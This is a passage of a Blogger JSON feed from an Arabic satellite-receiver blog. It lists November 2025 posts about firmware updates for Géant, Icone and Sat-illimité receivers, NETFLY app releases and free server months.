2.3.4🔴 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6130802504729130748\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-234.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6130802504729130748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6130802504729130748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-234.html","title":"تحديث جديد لتطبيق NETFLY نسخة 2.3.4"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnTqOd754FfbGkN0UcTXP718XoP8-sinbFoAGW0V2puwmv5JQSV5ZoqobummTzSmXSjAMonyW7AEbucErfux5myPIa5kAzKk61aWpU_H9Th4nEXcJ11qZRROsjoLD9tIZ7Ac-quyd15_u9N1Zfxl0_uORE8c5-g6gA1DUhXpYUP5YFDEdBCN45PTRFbfQe\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D9%86%D8%B3%D8%AE%D8%A9%202.3.4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2381421712354599098"},"published":{"$t":"2025-11-20T20:11:00.001+01:00"},"updated":{"$t":"2025-11-20T20:11:27.104+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GN MAMO MINI PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN RS8 Mini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN-RS8 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"ثلاثة أشهر مجانية في التحديث الأخير لشركة جيون للأجهزة الحاملة لسيرفر فانكام نسخة 3.29"},"summary":{"type":"text","$t":"\u0026nbsp;ثلاثة أشهر مجانية في التحديث الأخير لشركة جيون للأجهزة الحاملة لسيرفر فانكام نسخة 3.29السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT----------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2381421712354599098\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/aston-go.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2381421712354599098"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2381421712354599098"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/aston-go.html","title":"ثلاثة أشهر مجانية في التحديث الأخير لشركة جيون للأجهزة الحاملة لسيرفر فانكام نسخة 3.29"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXU14xooys404KDRjftLe5YcWThh9_UxQuIpf_OfhwTrTC-2gn8iEKsDiQLiMqJpocov_MQrMgX5LL52HFqyD1NhgGn5vwj4OH3CdXysA09EWk0wtRuhYiwQ1GjowDwf2d7PZG6q3V9GCbY6nIn8L5XR6BIB3DJYNqPosFKZ3nmtvC_dVugQWGDQDq3NeY\/s72-w640-h536-c\/photo_2025-11-20_19-45-09.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6233541590661914650"},"published":{"$t":"2025-11-19T18:06:00.005+01:00"},"updated":{"$t":"2025-11-19T18:06:53.726+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"F300 Hyper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":"تحديث جديد لجهاز Sat-illimité F300 Hyper بتاريخ اليوم 19-11-2025"},"summary":{"type":"text","$t":"تحديث جديد لجهاز Sat-illimité F300 Hyper بتاريخ اليومالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لجهاز "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6233541590661914650\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sat-illimite-f300-hyper-19-11-2025.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6233541590661914650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6233541590661914650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sat-illimite-f300-hyper-19-11-2025.html","title":"تحديث جديد لجهاز Sat-illimité F300 Hyper بتاريخ اليوم 19-11-2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiKPeoZIxMjDQV2CFylDvu4E3qKPs9xKbbT6a7vs_02Fv0uCfbhhrXYac2MWYvNUCTVO4rsP3j0ZHufdSqjrfduuqOXBZ1hg60FLEfFLRrS-70VNuu8cJN03kAQ0XmiK_caeo43wj1epv5OvJcDS0_tDQjrxTbxmqPQp_EHGlH8djTBF5_jiaAf_uH4Nem\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20Sat-illimit%C3%A9%20F300%20Hyper%20%D8%A8%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D9%8A%D9%88%D9%85.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4173549848607323422"},"published":{"$t":"2025-11-17T18:20:00.001+01:00"},"updated":{"$t":"2025-11-17T18:20:19.292+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025"},"summary":{"type":"text","$t":"\u0026nbsp;تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT-------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4173549848607323422\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-2500-hybrid-329-17112025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4173549848607323422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4173549848607323422"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-2500-hybrid-329-17112025.html","title":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTGc2rMMRJtxL9o37ACmIeWVLZ3dfSSdoeorr-Rm0ez95c2ZEIaoLQCoWXWLG3RJ-kxrIjzn0IiVEGKrmWaL10_ssR3Br19Ef_clvRQzLt-BXBpQ8TMp_Rc6_EYd1IES4cvH9_3wH2dYbLoHieAknWs2S-wwHsaw0f3i1QduxTqUjHY1LecgYx01AKaBEN\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D8%AC%D9%8A%D9%88%D9%86%20G%C3%A9ant%202500%20Hybrid%20%D9%86%D8%B3%D8%AE%D8%A9%203.29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6519728257215272326"},"published":{"$t":"2025-11-12T21:24:00.004+01:00"},"updated":{"$t":"2025-11-12T21:24:47.654+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"C40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"}],"title":{"type":"text","$t":"حل ظهور مشكل 0 على أجهزة أيكون ICONE C40"},"summary":{"type":"text","$t":"حل ظهور مشكل 0 على أجهزة أيكون Icone C40\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------حل ظهور مشكل 0 على أجهزة أيكون"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6519728257215272326\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/0-icone-c40.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6519728257215272326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6519728257215272326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/0-icone-c40.html","title":"حل ظهور مشكل 0 على أجهزة أيكون ICONE C40"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxIxmDu5ssh53HFByS_SO-OR3pFYoN-2uKiz1oDWexQG1i0fzCeZhjIU5bQN_JKqpSg-55QjAmRnrb9no9mVWneF6lgGQQh6DGvh3AXJe_XQEZaULacMGOpmK4AQFxQOQ1Ihdw4Kq-Y0oHOt2GkPUtJXUi4CloBMbkr55o0VJlN_-_IHTv7dUAjKQGF8Vz\/s72-w640-h536-c\/%D8%AD%D9%84%20%D8%B8%D9%87%D9%88%D8%B1%20%D9%85%D8%B4%D9%83%D9%84%200%20%D8%B9%D9%84%D9%89%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A3%D9%8A%D9%83%D9%88%D9%86%20Icone%20C40.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3413142267550730725"},"published":{"$t":"2025-11-11T12:36:00.000+01:00"},"updated":{"$t":"2025-11-11T12:36:02.186+01:00"},"title":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر Forever \/SE"},"summary":{"type":"text","$t":"\u0026nbsp;تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر Forever SEالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3413142267550730725\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/forever-se.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3413142267550730725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3413142267550730725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/forever-se.html","title":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر Forever \/SE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9EbOFEUJyI8kPqiluVPwTFcBCPmlu0evhkIyb1HfneSA4QcTgZJH9KoLhD11iDCxUe5JHMOSnV5s7EFrf376GYZcPmTlu8Jc7ZbAlvky0ybT3VZYkSOw99hyOjLAyNaPdK2Wsmn9VeENqVpd0Lv_UctfohGug2cQ8c1A6uV5TAIlCdgUVQhP_yJjd62Gl\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D9%84%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%81%D9%88%D8%B1%D9%8A%D9%81%D8%B1%20Forever%20SE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4150751966451019888"},"published":{"$t":"2025-11-10T11:15:00.006+01:00"},"updated":{"$t":"2025-11-10T11:17:39.922+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"}],"title":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.2"},"summary":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.2السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لتطبيق NETFLY نسخة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4150751966451019888\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-232.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4150751966451019888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4150751966451019888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-232.html","title":"تحديث جديد لتطبيق NETFLY نسخة 2.3.2"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCzb3vGZYywsYEuAi22J7Tt5adk8GpCRWuBWmssaJgFeasdqTZ9JDiU1bp9ib7_7pWSb-Xk8Tw9MgQ5nh-j3AKZGvqKdRVDbtonUen4r_hugZxhXoe6XfUFWgmHAI1GGMFpSmOFZhzmY5mhDng0Udm2WQh8eIgWl8QCuz1V9avd0bcluDkf99Dj9rAZkle\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D9%86%D8%B3%D8%AE%D8%A9%202.3.2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1727336975663584079"},"published":{"$t":"2025-11-08T13:38:00.004+01:00"},"updated":{"$t":"2025-11-08T13:38:43.743+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"}],"title":{"type":"text","$t":"تحميل تطبيق NETFLY على مختلف الأجهزة بوكس تلفاز هاتف و طابلات"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحميل تطبيق NETFLY على مختلف الأجهزة بوكس تلفاز هاتف و طابلاتالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT-------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1727336975663584079\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1727336975663584079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1727336975663584079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly.html","title":"تحميل تطبيق NETFLY على مختلف الأجهزة بوكس تلفاز هاتف و طابلات"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcZy7z6N2wgGvPGeLd6yGIOHD7X9MAGsUjBJfuMDrrlY697nwxM3CegKPKBLL4t6LS2CV9kWNYIy3jgXSUOA3BkGJtmq9wNg-huDdaSEqrKMxh5c-OwqncHGns0a8w3qCU-ujCa8TSpjyA92GabanYiQbdpeGKnTlDTtRDpcALdXXkDaKJmeVuWbpJO4bW\/s72-w640-h536-c\/%D8%AA%D8%AD%D9%85%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D8%B9%D9%84%D9%89%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%20%D8%A7%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A5%D9%84%D9%8A%D9%83%D9%85%20%D8%A7%D9%84%D8%B1%D9%88%D8%A7%D8%A8%D8%B7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7324826522168754246"},"published":{"$t":"2025-11-04T23:14:00.004+01:00"},"updated":{"$t":"2025-11-04T23:14:27.434+01:00"},"title":{"type":"text","$t":" النسخة الجديدة من تطبيق NETFLY رقم 2.3.0 بتاريخ اليوم"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;\u0026nbsp;النسخة الجديدة من تطبيق NETFLY رقم 2.3.0 بتاريخ اليومالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7324826522168754246\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-230.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7324826522168754246"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7324826522168754246"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-230.html","title":" النسخة الجديدة من تطبيق NETFLY رقم 2.3.0 بتاريخ اليوم"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy9TejkrHtLbPiqqDQRas1vipP0ZM2-arxqMqdukD3MC280V8QoSkpmp0QOxJ08C6087f2wMZYM_DTXqt7-lJkiwsAdXy0bphL71wZ3AmPqZoTyRQXD9tgYnJiqtr8ZClW8g9pvppbqC-W3pQ5jfags8PgQ32mCL8KNQ7Iop0yJ4aNgnYrHhJEXciYqPjL\/s72-w640-h536-c\/%D8%A7%D9%84%D9%86%D8%B3%D8%AE%D8%A9%20%D8%A7%D9%84%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D8%B1%D9%82%D9%85%202.3.0%20%D8%A8%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D9%8A%D9%88%D9%85.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1489451489483719014"},"published":{"$t":"2025-11-04T19:13:00.004+01:00"},"updated":{"$t":"2025-11-04T19:13:46.786+01:00"},"title":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون ميني الحاملة لسيرفر فانكام نسخة 3.29"},"summary":{"type":"text","$t":"\u0026nbsp;تحديثات جديدة لأجهزة جيون ميني الحاملة لسيرفر فانكام نسخة 3.29السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1489451489483719014\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-funcum-3.29.html#comment-form","title":"0 